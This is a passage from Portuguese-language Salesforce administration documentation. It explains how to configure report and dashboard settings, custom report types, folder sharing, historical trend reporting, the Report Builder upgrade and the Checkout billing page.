

Após a ativação, os gráficos avançados são visíveis a todos no Salesforce1, quer estejam usando o Lightning Experience ou o Salesforce Classic no site do Salesforce completo.

- **1.** Em Configuração, insira *Configurações de relatórios e painéis* na caixa Busca rápida e selecione **Configurações de relatórios e painéis**.
- **2.** Selecione **Gráficos avançados no Salesforce1**.
- **3.** Clique em **Salvar**.

Antes de ativar gráficos avançados, tome nota destas limitações:

- **•** Não há suporte para gráficos de funil, dispersão e tabela, que aparecem como gráficos de barras horizontais. Não há suporte para gráficos de linhas cumulativas, que aparecem como gráficos de linha.
- **•** Os gráficos avançados mostram apenas os 100 primeiros agrupamentos na ordem de classificação padrão.
- **•** Não é possível publicar gráficos avançados no Chatter.
- **•** Quando você abre o Salesforce1, os painéis não são armazenados automaticamente no seu dispositivo para visualização off-line. Porém, quando você exibe um painel, ele é salvo no cache do seu dispositivo para que você possa visualizá-lo off-line mais tarde.

# <span id="page-445-0"></span>Permitir que usuários se inscrevam para notificações de relatório

Permitir que usuários se inscrevam para receber notificações quando algumas métricas de relatórios atingirem as condições especificadas.

- **1.** Em Configuração, insira *Notificações de relatório* na caixa Busca rápida e selecione **Notificações de relatório**.
- **2.** Selecione a opção para ativar as notificações de relatórios.
- **3.** Clique em **Salvar**.

# <span id="page-445-1"></span>Personalizar as notificações de email do relatório e do painel

Escolha como os usuários serão notificados sobre alterações de informações nos relatórios e painéis que utilizam.

- **1.** Em Configuração, insira *Notificações por email* na caixa Busca rápida e selecione **Notificações por email**.
- **2.** Marque ou desmarque as seguintes opções para modificar as notificações da sua organização:

#### **Permitir que relatórios e painéis sejam enviados aos usuários do portal**

Se você ativar essa opção, todos os usuários internos e do portal especificados como destinatários receberão relatórios e painéis. Se esta opção não estiver ativada, somente os usuários internos do Salesforce poderão receber notificações de relatórios e atualização do painel.

Essa opção, desativada por padrão, está disponível para organizações que usam as edições Enterprise, Unlimited e Performance que tenham o Portal de clientes ou o portal do parceiro configurados.

#### **Usar imagens compatíveis com o Lotus Notes nos emails do painel**

As notificações de atualização do painel podem ser enviadas a usuários específicos quando

for concluída uma atualização programada do painel. Por padrão, o Salesforce envia imagens nos emails do painel como arquivos .png (Portable Network Graphic), que não são suportados pelo Lotus Notes. Quando você ativar a opção Usar imagens compatíveis com o Lotus Notes nos emails do painel, o Salesforce usará imagens .jpg, suportadas pelo Lotus Notes, ao enviar emails do painel. É necessária a permissão "Agendar painéis" para exibir essa opção.

Nota: Os emails de painel que contêm imagens compatíveis com o Lotus Notes são substancialmente maiores, e a qualidade de imagem pode ser inferior.

#### **3.** Clique em **Salvar**.



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

**•** "Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

# <span id="page-446-0"></span>Configurar um tipo de relatório personalizado

Um tipo de relatório define o conjunto de registros e campos disponíveis para um relatório com base nos relacionamentos entre um objeto principal e seus objetos relacionados. Os relatórios exibem apenas os registros que atendem aos critérios definidos no tipo de relatório.

Por exemplo, um administrador pode criar um tipo de relatório que mostra apenas aplicativos de tarefa que possuem um currículo associado; aplicativos sem currículo não são mostrados nos relatórios que usam esse tipo. O administrador também pode mostrar registros que podem ter registros relacionados—por exemplo, aplicativos com ou sem currículos. Nesse caso, todos os aplicativos, tendo ou não currículos, ficam disponíveis para os relatórios usando esse tipo.

Você pode criar tipos de relatório personalizados que os usuários podem usar para gerar relatórios sobre os relatórios e painéis da sua organização. Ao definir um tipo de relatório personalizado, selecione Relatórios ou Painéis na lista suspensa Objeto principal na página Novo tipo de relatório personalizado.

Dica: Ao terminar de criar o tipo de relatório, considere algumas maneiras de fazer ainda mais com ele:

- **•** Adicione o tipo de relatório personalizado a aplicativos carregados no Force.com AppExchange.
- **•** Os usuários designados como tradutor e com permissão de "Exibir configuração" podem traduzir tipos de relatórios personalizados usando o Workbench de tradução.

#### 1. [Criar um tipo de relatório personalizado](#page-447-0)

Escolha o objeto primário que você deseja que seu novo tipo de relatório suporte e confira-lhe um nome e uma descrição útil. Marque-o como "em desenvolvimento" até estar pronto para ser disponibilizado para que os usuários criem relatórios.

2. [Adicione objetos filho ao seu tipo de relatório personalizado](#page-448-0)

Para permitir que os relatórios puxem dados de mais de um objeto primário, considere adicionar um ou mais objetos relacionados ao seu tipo de relatório.

#### 3. [Projete o layout do campo para relatórios criados a partir do seu tipo e relatório personalizado](#page-449-0)

Depois de definir um tipo de relatório personalizado e escolher os relacionamentos de objeto, você pode especificar os campos padrão e personalizados que um relatório pode exibir quando criado ou executado a partir de um tipo de relatório personalizado.

#### 4. [Gerenciar tipos de relatório personalizados](#page-451-0)

Depois de criar um tipo de relatório personalizado, você poderá personalizar, editar e excluir esse relatório.

#### 5. [Limites de tipos de relatórios](#page-452-0)

Os tipos de relatórios personalizados estão sujeitos a alguns limites para garantir um alto desempenho e usabilidade.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

## <span id="page-447-0"></span>Criar um tipo de relatório personalizado

Escolha o objeto primário que você deseja que seu novo tipo de relatório suporte e confira-lhe um nome e uma descrição útil. Marque-o como "em desenvolvimento" até estar pronto para ser disponibilizado para que os usuários criem relatórios.

- **1.** Em Configuração, insira *Tipos de relatório* na caixa Busca rápida e selecione **Tipos de relatório**.
- **2.** Clique em **Novo tipo de relatório personalizado**.
- **3.** Selecione o Objeto principal para o tipo de relatório personalizado.

Dica:

- **•** Você pode escolher entre todos os objetos até os que você não tem permissão para visualizar. Isso permite que você crie tipos de relatórios para uma variedade de usuários.
- **•** Depois de salvar um tipo de relatório, não será possível alterar o objeto principal.
- **•** Se o objeto principal em um tipo de relatório for um objeto personalizado e o objeto personalizado for excluído, o tipo de relatório e os relatórios criados a partir dele serão excluídos automaticamente.
- **•** Se você remover um objeto de um tipo de relatório, todas as referências a esse objeto e seus objetos associados serão automaticamente removidas dos relatórios e painéis baseados nesse tipo.
- **4.** Insira o Rótulo de tipo de relatório e o Nome do tipo de relatório. O rótulo pode ter até 50 caracteres. O nome é usado pela API SOAP.
- **5.** Digite uma descrição para o tipo de relatório personalizado, de até 255 caracteres.

Nota: Forneça uma descrição significativa para que os usuários tenham uma boa ideia dos dados que estão disponíveis nos relatórios. Por exemplo: *Contas com contatos. Relatório sobre contas e seus contatos. Contas sem contatos não são mostradas.*.

- **6.** Selecione a categoria na qual deseja armazenar o tipo de relatório personalizado.
- **7.** Selecione um Status de implantação:
	- **•** Escolha Em desenvolvimento durante o projeto e o teste, assim como na edição. O tipo de relatório e seus relatórios são ocultos de todos os usuários, exceto aqueles que têm a permissão "Gerenciar tipos de relatórios personalizados". Somente os usuários com essa permissão podem criar e executar relatórios usando os tipos de relatório em desenvolvimento.
	- **•** Escolha Implantado quando estiver pronto para permitir que os usuários acessem o tipo de relatório.

Nota: O Status de implantação de um tipo de relatório personalizado é alterado de Implantado para Em desenvolvimento se o objeto principal for um objeto personalizado cujo Status de implantação altera da mesma forma.

- **8.** Clique em **Avançar**.
	- Nota: Um desenvolvedor pode editar um tipo de relatório personalizado em um pacote gerenciado após a liberação e pode adicionar novos campos. Os assinantes recebem automaticamente essas alterações ao instalarem uma nova versão do pacote gerenciado. No entanto, os desenvolvedores não podem remover objetos do tipo de relatório depois que o pacote for liberado.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

Se você excluir um campo de um relatório personalizado que faz parte de um pacote gerenciado e o campo excluído fizer parte do particionamento ou for usado em agrupamento, você receberá uma mensagem de erro.

#### CONSULTE TAMBÉM:

[Adicione objetos filho ao seu tipo de relatório personalizado](#page-448-0)

### <span id="page-448-0"></span>Adicione objetos filho ao seu tipo de relatório personalizado

Para permitir que os relatórios puxem dados de mais de um objeto primário, considere adicionar um ou mais objetos relacionados ao seu tipo de relatório.

- **1.** Clique na caixa abaixo do objeto principal.
- **2.** Selecione um objeto filho.

Somente os objetos relacionados são mostrados.



- Dica: Digite na caixa de pesquisa para localizar objetos rapidamente.
- **3.** Para cada objeto filho, selecione um dos seguintes critérios:
	- **•** Cada registro "A" deve ter pelo menos um registro "B" relacionado. Somente os registros pai com registros filho serão mostrados no relatório.
	- **•** Registros "A" podem ou não ter registros "B" relacionados. Os registros pai são mostrados, tendo ou não registros filho.

Quando os usuários são o objeto principal, selecione os objetos filho por campo. Por exemplo, Contas (Proprietário da conta) ou Contas (Criada por).

**4.** Adicione até três objetos filho.

O número de filhos depende dos objetos que você escolher.

- **5.** Clique em **Salvar**.
- Exemplo:
	- **•** Se você selecionar que o objeto A pode ou não pode possuir o objeto B, todos os objetos subseqüentes incluirão automaticamente a associação "pode ou não pode" no tipo de relatório personalizado. Por exemplo, se as contas forem o objeto primário, e os contatos o objeto secundário, e você escolher que as contas podem ou não possuir contatos, qualquer objeto terciário e quaternário incluído no tipo de relatório personalizado assumirá como padrão a associação do tipo "pode ou não pode".
	- **•** Campos em branco são exibidos nos resultados de relatório para o objeto B quando o objeto A não possui o objeto B. Por exemplo, se um usuário executar um relatório em contas com ou sem contatos, os campos de contato serão exibidos em branco para contas sem contatos.
	- **•** Nos relatórios em que o objeto A pode ou não ter o objeto B, você não pode usar a condição OU para filtragem entre vários objetos. Por exemplo, se você inserir critérios de filtro *Nome da conta começa com M OU Nome do contato começa com M*, uma mensagem de erro será exibida informando que os critérios de filtro estão incorretos.
	- **•** A opção Limite de linha nos relatórios tabulares só mostra campos do objeto principal nos relatórios criados conforme os tipos de relatórios personalizados onde o



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

objeto A pode ou não ter o objeto B. Por exemplo, em uma conta com ou sem relatório de contatos, somente campos de contas são mostrados. Os campos de objetos após uma associação pode-ou-não nos tipos de relatórios personalizados não são mostrados. Por exemplo, em uma conta com contatos com ou sem relatório de casos, somente campos de contas e contatos estão disponíveis para uso. Além disso, os relatórios existentes podem não ser executados, ou desconsiderar a lista suspensa Limite de linha se tiverem sido criados por meio de tipos de relatórios personalizados em que as associações de objetos tenham sido alteradas do objeto A com objeto B para objeto A com ou sem objeto B.

# <span id="page-449-0"></span>Projete o layout do campo para relatórios criados a partir do seu tipo e relatório personalizado

Depois de definir um tipo de relatório personalizado e escolher os relacionamentos de objeto, você pode especificar os campos padrão e personalizados que um relatório pode exibir quando criado ou executado a partir de um tipo de relatório personalizado.

Nota: Os campos personalizados aparecem em tipos de relatório personalizado apenas se forem adicionados ao layout da página daquele tipo de relatório.

- **1.** Em Configuração, insira *Tipos de relatório* na caixa Busca rápida e selecione **Tipos de relatório** para exibir a página Todos os tipos de relatórios personalizados.
- **2.** Selecione o tipo de relatório que deseja editar e clique em **Editar Layout** na seção Campos disponíveis para relatórios.

Você pode clicar em **Visualizar Layout** para visualizar os campos que serão exibidos na página Selecionar colunas de um relatório personalizado ou que serão executados a partir desse tipo de relatório.

- Nota: Ao visualizar esse layout, todos os campos e objetos serão exibidos, incluindo campos e objetos aos quais você não tenha permissão de acesso. Porém, você não pode acessar dados armazenados nos campos ou objetos aos quais você não tem permissão de acesso.
- **3.** Selecione os campos na caixa à direita e arraste-os para uma seção à esquerda.
	- Dica: Você pode exibir campos específicos do objeto selecionando um objeto da lista suspensa Exibir.
- **4.** Opcionalmente, clique em **Adicionar campos relacionados via pesquisa** para exibir a sobreposição Adicionar campos via pesquisa.

A partir daqui, você adicionar campos via relação de pesquisa na lista suspensa Exibir do objeto selecionado com outros objetos.

- **•** Um campo de pesquisa é aquele em um objeto que exibe informações de outro objeto. Por exemplo, o Nome de contato em uma conta.
- **•** Um tipo de relatório personalizado pode conter os campos disponíveis pela busca por quatro níveis re relacionamentos de busca. Por exemplo: para uma conta, você pode obter o proprietário da conta, o gerente do proprietário da conta, o papel do gerente e o papel do pai do papel.
- **•** Você só pode adicionar campos via pesquisa que estejam associados a objetos incluído no tipo de relatório personalizado. Por exemplo, se você adicionar o objeto da conta ao tipo de relatório personalizado, então você poderá adicionar campos de objetos com os quais as contas têm um relacionamento de pesquisa.
- **•** Selecionando um campo de pesquisa na camada Adicionar campos via pesquisa poderá possibilitar o seu acesso a campos de pesquisa adicionais de outros objetos com os quais há um relacionamento de pesquisa. Por exemplo, se você selecionar o campo Nome do contato em casos, poderá selecionar o campo Conta nos contatos, pois as contas têm um relacionamento de pesquisa com contatos que têm um relacionamento de pesquisa com casos.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

- **•** Os campos exibidos na camada Adicionar campos via pesquisa não incluem campos de pesquisa para objetos principais. Por exemplo, se as contas forem o objeto principal no tipo de relatório personalizado e os contatos forem o objeto secundário, então, a camada Adicionar campos via pesquisa não exibirá os campos de pesquisa de contas para contatos.
- **•** Campos adicionados ao layout através do link **Adicionar campos relacionados via pesquisa** são automaticamente incluídos na seção do objeto no qual eles são um campo de pesquisa. Por exemplo, se você adicionar o campo Contato como uma pesquisa de contas, o campo Contato será incluído automaticamente na seção Contas. Porém, você pode arrastar um campo para qualquer seção.
- **•** Os campos adicionados via pesquisa exibem automaticamente o ícone de pesquisa no layout de campo do tipo de relatório personalizado.
- **•** Reduza o tempo que leva para um usuário localizar os campos do relatório agrupando os campos semelhantes nos layouts de campo dos tipos de relatórios personalizados. Você pode criar novas seções de páginas nas quais é possível agrupar os campos relacionados entre si, além de campos de grupos compatíveis com páginas de detalhes e tipos de registro específicos.
- **•** Se você incluir atividades como o objeto principal de um tipo de relatório personalizado, poderá adicionar somente campos de pesquisa de atividades a contas no layout de coluna selecionado do tipo de relatório personalizado.
- **5.** Organize os campos nas seções conforme eles devem aparecer para os usuários.

Os campos que não forem arrastados para uma seção não ficarão disponíveis para usuários quando eles gerarem relatórios desse tipo de relatório.

- **6.** Clique em **Visualizar layout** e use a legenda para determinar quais campos são incluídos no layout, adicionados ao relatório por padrão e adicionados ao layout por meio de um relacionamento de pesquisa.
	- Cuidado: Os usuários podem exibir campos de resumo de totalização sobre relatórios que incluem dados de campos aos quais eles não têm acesso para a exibição. Por exemplo, um usuário que não tem acesso para exibir o campo Preço em um produto de oportunidade pode exibir o campo Preço total sobre relatórios de oportunidade se ele tiver acesso ao campo Preço total.
- **7.** Para renomear ou definir quais campos são selecionados por padrão para os usuários, selecione um ou mais campos e clique em **Editar propriedades**.
	- **•** Clique na caixa de seleção Marcado por padrão ao lado de um ou mais campos.

Os campos selecionados por padrão exibem automaticamente o ícone de caixa de seleção (  $\checkmark$ ) no layout do campo do tipo de relatório personalizado.

• Altere o texto no campo Exibir como para o campo que deseja renomear.

Nota: Os campos renomeados de objetos padrão, assim como os objetos padrão renomeados, não são exibidos dessa forma no layout de campo do tipo de relatório personalizado. Entretanto, campos renomeados de objetos padrão e objetos padrão renomeados exibem seus novos nomes no relatório e na página de visualização, que você pode acessar clicando em **Visualizar layout**.

- **8.** Para renomear as seções, clique em **Editar** ao lado de uma seção existente, ou crie uma nova seção clicando em **Criar nova seção**.
- **9.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Criar um tipo de relatório personalizado](#page-447-0)

### <span id="page-451-0"></span>Gerenciar tipos de relatório personalizados

Depois de criar um tipo de relatório personalizado, você poderá personalizar, editar e excluir esse relatório.

Em Configuração, insira *Tipos de relatório* na caixa Busca rápida e selecione **Tipos de relatório** para exibir a página Todos os tipos de relatórios personalizados, que mostra a lista de tipos de relatórios personalizados definidos para a sua organização.

- **•** Selecione um modo de exibição na lista suspensa Exibir para acessar diretamente a página de lista ou clique em **Criar novo modo de exibição** para definir seu modo de exibição personalizado.
- **•** Defina um tipo de relatório personalizado clicando em **Novo tipo de relatório personalizado**.
- **•** Atualize o nome, a descrição, a categoria do tipo de relatório e o status de implantação de um tipo de relatório personalizado clicando em **Editar** ao lado do nome desse tipo de relatório.
- **•** Exclua um tipo de relatório personalizado clicando em **Excluir** ao lado do nome do tipo de relatório personalizado. Todos os dados armazenados no tipo de relatório personalizado serão excluídos e não poderão ser restaurados da Lixeira.
	- Importante: Quando você exclui esse tipo de relatório, qualquer relatório baseado nele será excluído também. Qualquer componente do painel criado a partir de um relatório baseado em um tipo de relatório personalizado excluído exibirá uma mensagem de erro quando for exibido.
- **•** Exiba informações detalhadas sobre um tipo de relatório personalizado e personalize-o clicando no nome dele.

Depois de clicar no nome de um tipo de relatório personalizado, você pode:

- **–** Atualizar os relacionamentos de objeto que um relatório pode exibir ao executar um tipo de relatório personalizado.
- **–** Edite o layout da página do tipo de relatório personalizado para especificar que campos padrão e personalizados um relatório pode exibir quando criado ou executado a partir do tipo de relatório personalizado.
- **–** Veja a exibição dos campos para os usuários nos relatórios executados em um tipo de relatório personalizado clicando em **Visualizar layout** na seção Campos expostos para relatório.
- **–** Clique em**Clonar** para criar um novo tipo de relatório personalizado com os mesmos relacionamentos e campos do objeto que o tipo de relatório personalizado selecionado.
- **–** Renomeie os campos no relatório.
- **–** Defina quais campos são selecionados por padrão.

Ao editar um relatório, você pode ver o tipo dele exibido acima do seu nome no criador de relatório. O tipo de relatório não é exibido na página de execução do relatório.



**1.** Tipo de relatório

**2.** Nome do relatório

Nota: Se o workbench de tradução estiver ativado para a sua organização, você poderá traduzir tipos de relatórios personalizados para usuários internacionais.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

## <span id="page-452-0"></span>Limites de tipos de relatórios

Os tipos de relatórios personalizados estão sujeitos a alguns limites para garantir um alto desempenho e usabilidade.

- **•** Você pode adicionar até 1000 campos para cada tipo de relatório personalizado. Um contador no topo da etapa de Layout de página mostra o número atual de campos incluídos. Se você tiver campos demais, não poderá salvar o layout.
- **•** Não é possível adicionar os seguintes campos a tipos de relatórios personalizados:
	- **–** Campos de agenda de produtos
	- **–** Campos de histórico
	- **–** Campos de conta pessoal
	- **–** O campo Duração em casos e oportunidades
- **•** Um tipo de relatório personalizado pode conter referências a até 60 objetos. Por exemplo, se você selecionar o limite máximo de quatro relacionamentos de objeto para um tipo de relatório, poderá selecionar campos via pesquisa de um adicional de 56 objetos. No entanto, os usuários receberão uma mensagem de erro se executarem um relatório a partir de um tipo de relatório personalizado e o relatório contiver colunas com mais de 20 objetos diferentes.
- **•** As referências de objetos podem ser usadas como os quatro objetos principais, como fontes de campos via busca ou como objetos usados para cruzar relacionamentos. Cada objeto referido é contado até o limite máximo mesmo que nenhum campo dele seja escolhido. Por exemplo, se você fizer uma pesquisa por proprietários da conta e o papel do proprietário da conta, mas não selecionar os campos do proprietário da conta, todos os objeto mencionados ainda contarão para o limite de 60.
- **•** Os relatórios são executados nos tipos de relatórios personalizados que incluem casos que não exibem a lista suspensa Unidades, o que permite aos usuários exibir os valores de tempo de certos campos de caso por horas, minutos ou dias.
- **•** Os tipos de relatórios associados a objetos personalizados na lista Objetos personalizados excluídos são considerados em relação ao número máximo de tipos de relatórios personalizados que podem ser criados.

CONSULTE TAMBÉM: [Relatórios de oportunidade](#page-3590-0)

# <span id="page-453-0"></span>Ativar compartilhamento aprimorado para relatórios e painéis

Quando você ativa o compartilhamento analítico, o Salesforce converte os níveis de acesso de pasta existentes do usuário para usar os níveis de acesso novos e mais detalhados.

Nota: Se sua organização foi criada após o lançamento do Salesforce no Summer '13, você já dispõe de compartilhamento de pastas analíticas. Se sua organização existia antes do lançamento do Summer '13, siga estas etapas para disponibilizar o compartilhamento de pasta para os usuários.

Quando o compartilhamento analítico está em vigor, todos os usuários na organização obtêm acesso de Visualizador por padrão às pastas de relatório e painel compartilhadas com eles. Os usuários poderão ter mais acesso se forem gerenciadores ou editores de uma determinada pasta ou se tiverem mais permissões de usuário administrativo. O acesso de cada usuário a pastas sob o novo recurso é baseado em uma combinação de permissões do usuário e acesso à pasta que tinham antes de o compartilhamento de pasta aprimorado ser ativado.

- **1.** Em Configuração, insira *Compartilhamento de pasta* na caixa Busca rápida e selecione **Compartilhamento de pasta**.
- **2.** Selecione **Ativar níveis de acesso para compartilhamento de pastas de relatórios e painéis**.
- **3.** Clique em **Compartilhamento de pasta de relatório e painel**.
- Importante: Se você voltar para o modelo de compartilhamento de pasta antigo, as pastas de relatório e painel existentes voltam para o estado em que estavam antes.
	- **•** Se uma pasta já existia antes de o compartilhamento de pasta analítica ser habilitado, suas propriedades e configurações de compartilhamento são revertidas para o estado anterior.
	- **•** Se uma pasta tiver sido criada enquanto o compartilhamento de pasta analítica aprimorado estava em vigor, ela fica oculta da lista de pastas e suas configurações de compartilhamento são removidas. Permissões de usuário administrativo ainda estão em vigor.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para visualizar a configuração de compartilhamento de pasta analítica:

**•** "Exibir configuração"

Para modificar a configuração de compartilhamento de pasta analítica:

# <span id="page-454-0"></span>Configurar relatórios de tendências de histórico

Para colocar relatórios de tendências históricas à disposição dos usuários, use filtros para configurar a quantidade de dados capturados para relatórios de tendências de histórico. Em seguida, selecione os campos necessários para relatórios históricos.

Molde seus dados de tendências de históricos de modo que haja o suficiente para os usuários explorar, mas que não ultrapasse os limites de espaço. Considere os campos que contêm dados históricos úteis e quais campos contêm dados que você pode deixar de fora.

- Importante: A retenção dos dados históricos aumenta a quantidade de dados que você armazena. O efeito depende da forma de sua organização trabalhar. Suponhamos que alguém atualize o status de um registro típico de oportunidade todo dia ou a cada dois dias. Dados de tendência histórica para o campo Status no objeto Oportunidade ocupa mais espaço do que se o registro for alterado uma ou duas vezes ao mês. Se algum de seus objetos de tendência estiver em perigo de ultrapassar o limite de dados, você receberá um alerta por email.
- **1.** Em Configuração, insira *Tendência do histórico* na caixa Busca rápida e selecione **Tendência do histórico**.
- **2.** Selecione o objeto com base no qual deseja preparar relatórios de tendência de histórico. É possível selecionar Oportunidades, Casos, Item de previsão e até três objetos personalizados. Os relatórios de tendência do histórico estão disponíveis apenas em previsões colaborativas, não em previsões personalizáveis.
- **3.** Selecione **Ativar as tendências de histórico**.
- **4.** Use os filtros sob **Configurar dados** para especificar a quantidade total de dados que você pode usar para criar relatórios de tendências históricas.

É possível restringir dados históricos referentes a Oportunidades, Casos e objetos personalizados. Em Itens de previsão, os dados disponíveis são selecionados para você.

Por exemplo, para reduzir os dados armazenados para relatórios de Oportunidades, elimine os negócios menos prováveis definindo Estágio diferente de *Em prospecção*.

**5.** Em **Selecionar campos**, escolha até oito campos para disponibilizar aos relatórios de tendências de histórico.

Esses campos podem ser selecionados ao criar relatórios de tendências históricas.

- **•** No caso de relatórios de Oportunidades, há cinco campos pré-selecionados: Valor, Data de fechamento, Categoria da previsão, Probabilidade e Estágio. É possível adicionar mais três.
- **•** No caso da Previsão, todos os oito campos disponíveis são pré-selecionados.

Após você ativar a tendência histórica, um novo tipo de relatório personalizado fica disponível ao criar relatórios futuros. Se você ativar as tendências de histórico em um campo novo, este será adicionado automaticamente ao layout do relatório de tendências de histórico.

Ao desativar tendência histórica, tenha estes pontos em mente.

- **•** Desativar tendência histórica de um campo oculta os dados históricos desse campo. Se você reativar a tendência histórica, dados históricos do campo poderão ser exibidos novamente, inclusive dados criados após tendência histórica ter sido desativada.
- **•** Desativar tendência histórica para um objeto faz com que todos os dados históricos e definições de configuração sejam excluídos para o objeto. Isso inclui o tipo de relatório de tendência histórica do objeto e quaisquer relatórios criados com ele.
- **•** Se você desativar tendência histórica para um campo e excluí-lo, os dados históricos do campo não estarão mais disponíveis, mesmo se você reativar a tendência histórica.

**EDIÇÕES** 

Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

Nota:

- **•** Os campos de histórico disponíveis para cada usuário dependem dos campos que o usuário pode acessar. Se suas permissões mudarem e você não puder mais ver determinado campo, os dados históricos dele também ficarão invisíveis.
- **•** Cada campo de histórico tem a mesma segurança em nível de campo de seu campo pai. Se as permissões do campo pai mudam, as permissões do campo de histórico mudam de acordo com isso.

# <span id="page-455-0"></span>Atualizar o Assistente de relatório

O Criador de relatórios, uma potente ferramenta de edição de arrastar e soltar, é a ferramenta padrão para criar e editar relatórios. Se sua organização ainda estiver usando o antigo assistente de relatórios, você deverá atualizar para o criador de relatórios.

- **•** Todos os perfis obtêm acesso ao criador de relatórios por padrão. (Você pode continuar vendo a permissão de "Criador de relatório" nos perfis e definições de permissão e perfis e os objetos PermissionSet e Perfil na API, embora a atualização substitua essas configurações.)
- **•** O assistente de relatório antigo só estará disponível aos usuários no Modo de acessibilidade.
- **•** As organizações com Group e Professional Edition podem usar o criador de relatórios.
- **•** Você obtém gráficos de dispersão, um novo tipo de gráfico para relatórios.

As novas organizações obtêm automaticamente a versão mais recente do criador de relatórios. Se a seção Atualização do criador de relatórios, na página de Configurações de interface do usuário, não for exibida, a atualização para sua organização já estará ativada.

Atribuir a permissão "Criador de relatório" para todos os usuários através de perfis ou conjuntos de permissões não é o mesmo que ativar o criador de relatórios para toda a organização. Para habilitar o criador de relatórios para sua organização, siga estas etapas.

 $\mathbf \Omega$ Importante: A atualização **não afeta** os relatórios existentes. Entretanto, após a atualização, não é possível retornar ao assistente de relatório antigo.

- **1.** Em Configuração, insira *Relatórios* na caixa Busca rápida e selecione **Configurações de relatórios e painéis**.
- <span id="page-455-1"></span>**2.** Revise a seção Atualização do criador de relatórios da página e clique em **Ativar**. Caso você não veja o botão, o criador de relatórios já estará ativado para toda a organização.
- **3.** Confirme sua opção clicando em **Sim, ativar o criador de relatórios para todos os usuários**.

# Gerenciando faturamento e licenças

O Checkout contém detalhes sobre a conta do Salesforce da sua organização, incluindo licenças, informações de cobrança, pedidos, faturas e extratos.

Para acessar o Checkout, em Configuração, insira *Checkout* na caixa Busca rápida, selecione **Checkout** e selecione **Prosseguir para o Checkout**.

Nota: Os usuários com a permissão "Gerenciar cobrança" têm acesso automático ao Checkout. Esses usuários também podem dar acesso a outros dentro da organização; [Concedendo](#page-458-0)

No Checkout, você pode:

**•** [Solicitar mais licenças e produtos](#page-456-0).

[acesso ao Checkout](#page-458-0) na página 453.

**•** [Alterar suas informações de cobrança](#page-457-0) para um contrato ativo.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

**•** "Personalizar aplicativo"



Disponível em: Salesforce Classic e Lightning Experience

